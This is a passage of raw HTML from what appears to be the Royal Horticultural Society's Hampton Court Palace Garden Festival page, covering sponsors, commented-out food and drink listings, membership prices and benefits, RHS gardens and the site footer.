								<div class="card-default">
									<div class="card-default__img">
										<div class="cover-image u-p-0 cover-image--grow" style="min-height: 6.12rem; background-color:#fe6e28;">
										<div class="cover-image__img  ng-lazyloaded" style="background-image: url(&quot;/getmedia/7b5a68a9-0a00-431a-96f8-606bf78627e7/akt-london&quot;);"></div>
										</div>
									</div>
								</div>
							<span class="card-default__heading u-m-b-1 text-center">AKT London</span>
							</div>
						</li>
						
						<li>
							<div class="l-module l-flex">
								<div class="card-default">
									<div class="card-default__img">
										<div class="cover-image u-p-0 cover-image--grow" style="min-height: 6.12rem;">
											<div class="cover-image__img  ng-lazyloaded" style="background-image: url(&quot;/getmedia/5bd561d8-395b-4dcd-ac3f-a9c543f66115/hello-fresh&quot;);"></div>
										</div>
									</div>
								</div>
							<span class="card-default__heading u-m-b-1 text-center">Hello Fresh</span>
						</div></li>
						<li>
							<div class="l-module l-flex">
								<div class="card-default">
									<div class="card-default__img">
										<div class="cover-image u-p-0 cover-image--grow" style="min-height: 6.12rem;">
											<div class="cover-image__img  ng-lazyloaded" style="background-image: url(&quot;/getmedia/5503d2dc-5d93-4e5c-a1fb-cca4cf79f666/roebuck-estates;);"></div>
										</div>
									</div>
								</div>
							<span class="card-default__heading u-m-b-2 text-center">Roebuck Estates</span>
							</div>
						</li>
						
						<li>
							<div class="l-module l-flex">
								<div class="card-default">
									<div class="card-default__img">
										<div class="cover-image u-p-0 cover-image--grow" style="min-height: 6.12rem;">
											<div class="cover-image__img  ng-lazyloaded" style="background-image: url(&quot;/getmedia/4fafb185-3400-4329-a746-fbe00a07969a/stressless&quot;);"></div>
										</div>
									</div>
								</div>
							<span class="card-default__heading u-m-b-1 text-center">Stressless</span>
						</div>
						</li>
					</ul>
					
					
					</div>
				</div>
				</div>
			</div>
		</div>
    </div>


   <!-- <div class="section-white" id="luxury-dining">
        <div class="section-title-inner section-oatmeal">
            <div class="section-title">
                <div class="line"></div>
                <h2><span>Food</span> and drink</h2>
                <div class="line"></div>
            </div>
        </div>
    </div> -->

    <!-- <div class="section-oatmeal">
        <div class="section-container">
            <ul class="food-drink-grid grid-defaults">
                <li class="food-item-1 food-drink-item-grid grid-defaults">
                    <div class="food-1">
                        <!-- <div class="food-drink-image lazyload" data-bg="/getmedia/8d53650e-0b5a-4f6a-9bc5-feda8522850e/Pimms?width=450&ext=.jpg"></div> 

                        <div class="food-drink-image lazyload" data-bg="/getmedia/6e9eb600-afd0-4d9d-ab7c-af784e2af205/FoodTrucks_006-MP?width=450&ext=.jpg"></div>

                    </div>
                    <h4 class="food-2">Bandstand and Long Water</h4>
                    <div class="food-3 food-drink-content">
                        <p>
                            Food stalls flank Long Water, where you can feast on your favourite cuisine with the picturesque view of the Palace. Grab a drink or something to eat before settling in to one of the many talks at the Festival, or music on the Bandstand. You’ll find street food from all over the world bringing big flavours all around the Festival.
                        </p>
                    </div>
                    <div class="food-4 food-drink-ctas">
                        <a class="rhs-button outline-button" href="/shows-events/rhs-hampton-court-palace-garden-festival/food-drink" title="Bandstand and Long Water - Food & Drink">
                            Read more <svg  width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                            <path class="chevron-purple" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                            </svg>
                        </a>
                    </div>
                   
                </li>
                <li class="food-item-2 food-drink-item-grid grid-defaults">
                    <div class="food-1">
                        <div class="food-drink-image lazyload" data-bg="/getmedia/8fe6b9e0-65d3-4000-8091-9561c9062cd7/Web-Use-20210705_GM_207?width=450&ext=.jpg"></div>
                    </div>
                    <h4 class="food-2">Village Green and Festival of Roses</h4>
                    <div class="food-3 food-drink-content">
                        <p>Relax and drink in the fragrance from the Festival of Roses with a coffee in the tranquillity of the Village Green. There are lots of hot food options to choose, as well as the Roses café and a variety of delicious ice-creams for sitting in the shade and enjoying the taste of summer.</p>
                    </div>
                    <div class="food-4 food-drink-ctas">
                        <a class="rhs-button outline-button" href="/shows-events/rhs-hampton-court-palace-garden-festival/food-drink" title="Village Green and Festival of Roses - Food & Drink">
                            Read more<svg  width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                            <path class="chevron-purple" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                            </svg>
                        </a>
                    </div>
                                              
                </li>-->
                <!-- <li class="food-item-3 food-drink-item-grid grid-defaults">
                    <div class="food-1">
                        <div class="food-drink-image lazyload" data-bg="/getmedia/611327fe-ab1c-43f4-8eb5-229e1b54cd53/hampton-food"></div>
                    </div>
                    <h4 class="food-2">Festival Stage</h4>
                    <div class="food-3 food-drink-content">
                        <p>Grab a drink or something to eat before settling in to one of the many talks hosted on the Get Growing Festival Stage in Partnership with Cunard. You’ll find food from all over the world bringing big flavours as entertaining as the stars on the stage.</p>
                    </div>
                    <div class="food-4 food-drink-ctas">
                        <a class="rhs-button outline-button" href="/shows-events/rhs-hampton-court-palace-garden-festival/food-drink" target="_blank" title="Festival Stage - Food & Drink">
                            Read more<svg  width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                            <path class="chevron-purple" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                            </svg>
                        </a>
                    </div>
                                              
                </li>
                <li class="food-item-4 food-drink-item-grid grid-defaults">
                    <div class="food-1">
                        <div class="food-drink-image lazyload" data-bg="/getmedia/5ed0705f-fa15-49ee-8e1a-82bf83462fb3/RHS_Chelsea_Champagne_MP?width=450&ext=.jpg"></div>                        
                    </div>
                    <h4 class="food-2">Houseplant Café and Roebuck Estates Tipi</h4>
                    <div class="food-3 food-drink-content">
                        <p>Treat yourself to a chilled glass of English Sparking Wine from Roebuck Estates, the perfect accompaniment to a summer’s day in the garden. Or cool off in the Houseplant Market and enjoy a cup of tea and slice of cake among the lush greenery of the tropical indoor plants.</p>
                    </div>
                    <div class="food-4 food-drink-ctas">
                        <a class="rhs-button outline-button" href="/shows-events/rhs-hampton-court-palace-garden-festival/food-drink" target="_blank" title="Houseplant Café and Roebucks Tepee - Food & Drink">
                            Read more<svg  width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                            <path class="chevron-purple" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                            </svg>
                        </a>
                    </div>
                                              
                </li> 
                <li class="food-item-5 food-drink-item-grid grid-defaults">
                    <div class="food-1">
                        <div class="food-drink-image lazyload" data-bg="/getmedia/17c44b27-629c-4867-8b06-edc387c6c880/Web-Use-FM_Picnics_0014?width=450&ext=.jpg"></div>
                    </div>
                    <h4 class="food-2">Fortnum & Mason Picnics</h4>
                    <div class="food-3 food-drink-content">
                        <p>Enjoy a waterside picnic with only the best food and drinks supplied by the world-famous Fortnum & Mason food halls. Soak in the surroundings over a chilled glass and delicious delicacies. When at a Palace, why not feast like a King with the epitome in refined luxury.
                        </p>
                    </div>
                    <div class="food-4 food-drink-ctas">
                        <a class="rhs-button outline-button" href="https://www.axs.com/festivals/879971" title="Fortnum & Mason Picnics">
                            Order now<svg  width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                            <path class="chevron-purple" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                            </svg>
                        </a>
                    </div>
                                              
                </li>
            </ul>

        </div>
        <div class="section-container">
           <a class="rhs-button buy-button" style="margin: 0 auto;" href="https://www.axs.com/festivals/879971" title="Members ticket options">
                Book now<svg  width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                <path class="chevron-white" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                </svg>
            </a>
        </div>
    </div> -->



  
      <div class="section-white">
          <div class="section-title-inner section-white">
              <div class="section-title">
                  <div class="line"></div>
                  <h2><span>Popular</span> memberships</h2>
                  <div class="line"></div>
              </div>
          </div>
      </div>
      <div class="section-white">
          <div class="section-container">
              <div class="panel pop-membership-panel">
                  <ul class="pop-membership-items">
                   
                      <li>
                          <h3>Individual</h3>
                          <a class="rhs-button buy-button split-button" href="https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212" target="_blank" title="RHS Individual Membership">
                              £59.99<span>*</span>
                              <div class="split">
                              Buy now<svg width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                              <path class="chevron-purple" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                              </svg>
                              </div>
                          </a>
                      </li>
                      <li>
                          <h3>Joint</h3>
                          <a class="rhs-button buy-button split-button" href="https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212" title="RHS Joint Membership" target="_blank">
                              £89.99 <span>**</span>
                              <div class="split">
                              Buy now<svg width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                              <path class="chevron-purple" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                              </svg>
                              </div>
                          </a>
                      </li>
                      <li>
                        <h3>Gift</h3>
                        <a class="rhs-button buy-button split-button" href="https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=GIFT1020" target="_blank" title="RHS Gift Membership">
                            £79.99
                            <div class="split">
                            Buy now<svg width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                            <path class="chevron-purple" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                            </svg>
                            </div>
                        </a>
                        <!--<a href="https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=GIFT1020" target="_blank" title="RHS Gift Membership">
                          <p style="padding: 0.35rem 1rem; font-weight: 600; color: #6e377d; margin-top: 0.5rem; border-radius: 2rem;">Includes £15 off ***</p>
                        </a>-->
                    </li>
                    
                  </ul>
                  <div class="membership-usp">
                      <p>RHS members benefit from reductions on flower show tickets and by joining the RHS today you can get 12 months for the price of 9</p>
                  </div>
  
              </div>
              <div class="footnote">
                <span class="caveat">*</span>  Direct Debit, otherwise £79.99  &nbsp;&nbsp;&nbsp;<span class="caveat">**</span>  Direct Debit, otherwise £119.99 &nbsp;&nbsp;&nbsp;<!--<span class="caveat">&#42;&#42;&#42;</span> Price normally £74-->
            </div>
              <div class="section-title sub-section-title">
                  <!-- <div class="line"></div> -->
                  <h3>Membership benefits</h3>
                  <!-- <div class="line"></div> -->
              </div>
              <ul class="benefits">
                  <li>
                      <h4>RHS Gardens</h4>
                      <p><em>Unlimited entry to our 5 RHS Gardens</em> for the member and a family guest or 2 children (4 children for joint memberships).</p>
                  </li>
                  <li>
                      <h4>Partner Gardens</h4>
                      <p><em>Free entry to over 240 Partner Gardens</em> for the member (or the main member in a joint membership).</p>
                  </li>
                  <li>
                      <h4>Savings</h4>
                      <p><em>Reduced rate tickets to RHS Flower Shows</em>, gardening workshops and family friendly events- there's plenty to enjoy all year round.</p>
                  </li>
                  <li>
                      <h4>The Garden</h4>
                      <p><em>Monthly inspirational advice and news </em> from The Garden magazine (worth £81, available digitally or as a paper version).</p>
                  </li>
                  <li>
                      <h4>Gardening Advice</h4>
                      <p><em>Unlimited, personalised RHS gardening advice from our experts</em>, to answer your gardening questions.</p>
                  </li>
                  <li>
                      <h4>RHS The Garden app </h4>
                      <p><em>Giving you easy access to tips and advice,</em> the monthly magazine, member handbook and more.</p>
                  </li>
              </ul>
            
          </div>
      </div>
  
      <div class="section-white">
          <div class="section-title-inner section-oatmeal">
              <div class="section-title">
                  <div class="line"></div>
                  <h2><span>Visit</span> our gardens</h2>
                  <div class="line"></div>
              </div>
          </div>
      </div>
      <div class="section-oatmeal">
          <div class="section-container">
              <ul class="grid-defaults garden-grid">
                  <li id="garden-1">
                      <h3>Gardens &amp; Inspiration</h3>
                      <p class="standfirst">
                          Be inspired to grow by visiting our world renowned RHS gardens across the UK. Alternatively, why not visit one of our hundreds of partner gardens.
                      </p>
                  </li>
                  <li id="garden-2 garden">
                      <a href="/gardens/wisley" title="RHS Wisley" class="linked-card">
  
                          <div class="image-frame card-with-button lazyload" data-bg="/getmedia/58613959-c64d-4742-befb-b2f44b5885a5/rhs_mar0003245_960x640.jpg?width=390">
                      
                              <div class="card-button dark-purple-button">Read more <svg width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                                  <path class="chevron-white" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                                  </svg>
                              </div>
                          </div>
                      </a>
                      <h4>RHS Wisley</h4>
                      <p>A beautiful RHS garden within easy reach of London</p>
                      
                  </li>
                  <li id="garden-3 garden">
  
                      <a href="/gardens/bridgewater" title="RHS Bridgewater" class="linked-card">
                          <div class="image-frame card-with-button lazyload" data-bg="/getmedia/e0518970-019a-4279-b2a7-af47a21d94ab/web-use-rhs-bridgewater(1).jpg?width=390">
                              <div class="card-button dark-purple-button">Read more 
                                  <svg width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                                      <path class="chevron-white" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                                  </svg>
                              </div>
                          </div>
                      </a>
  
                      <h4>RHS Bridgewater</h4>
                      <p>Our newest garden in the north west of England</p>
                  </li>
                  <li id="garden-4 garden">
                      <a href="/gardens/harlow-carr" title="RHS Harlow Carr" class="linked-card">
  
                          <div class="image-frame card-with-button lazyload" data-bg="/getmedia/f04e4578-b759-4d60-9d67-623cf13c8dc9/Sub-tropicana-garden-1960x600.jpg?width=450&amp;ext=.jpg">
                              <div class="card-button dark-purple-button">Read more <svg width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                                  <path class="chevron-white" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                                  </svg>
                              </div>
                          </div>
  
                      </a>
                      <h4>RHS Harlow Carr</h4>
                      <p>A delightful part of the Yorkshire countryside</p>
                  </li>
                  <li id="garden-5 garden">
                      <a href="/gardens/hyde-hall" title="RHS Hyde Hall" class="linked-card">
  
                          <div class="image-frame card-with-button lazyload" data-bg="/getmedia/25174c06-62b6-4331-96be-c2cf76cc2934/farmhouse-garden-in-spring-hyde-hall-1960x600.jpg?width=450">
                              <div class="card-button dark-purple-button">Read more <svg width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                                  <path class="chevron-white" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                                  </svg>
                              </div>
                          </div>
  
                      </a>
                      <h4>RHS Hyde Hall</h4>
                      <p>Our Essex garden with its iconic Dry Garden</p>
                  </li>
                  <li id="garden-6 garden">
                      <a href="/gardens/rosemoor" title="RHS Rosemoor" class="linked-card">
  
                          <div class="image-frame card-with-button lazyload" data-bg="/getmedia/266adeef-9c7d-44cf-afa1-5a5cbfed04b5/view-of-curved-terrace-and-water.jpg?width=390&amp;ext=.jpg">
                              <div class="card-button dark-purple-button">Read more <svg width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                                  <path class="chevron-white" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                                  </svg>
                              </div>
                          </div>
  
                      </a>
                      <h4>RHS Rosemoor</h4>
                      <p>Nestled in a Devon valley - a blend of formal and informal</p>
                  </li>
  
                  <li id="garden-6 garden">
                      <a href="/gardens/partner-gardens" title="RHS Partner Gardens" class="linked-card">
  
                          <div class="image-frame card-with-button lazyload" data-bg="getmedia/0e83377c-30d3-4fb5-9017-9ae8689a8130/partner-garden-bridgemere-garden-centre.jpg?width=390&amp;ext=.jpg&amp;ext=.jpg">
                          
                              <div class="card-button dark-purple-button">Read more <svg width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                                  <path class="chevron-white" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                                  </svg>
                              </div>
                          </div>
  
                      </a>
                      <h4>RHS Partner Gardens</h4>
                      <p>Free entry to RHS members at selected times</p>
                  </li>
              </ul>
  
          </div>
      </div>
      
      <!--Thunderhead advert start-->
      <div class="section-white">
          <div class>
              <div id="showbanner"></div>
          </div>
      </div>
      <!--Thunderhead advert end-->
     
  </article><style>
.show-header__cta.show-header__cta--hampton.ng-star-inserted {
display:none;
}
</style>                   
                  
            
            <app-footer></app-footer>
      
    </rhs-widgets-content></ngx-dynamic-hooks><!----><!----><!----><!----></app-general-page><!----><app-footer _ngcontent-serverapp-c2212302097 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c2212302097 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c2212302097></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join 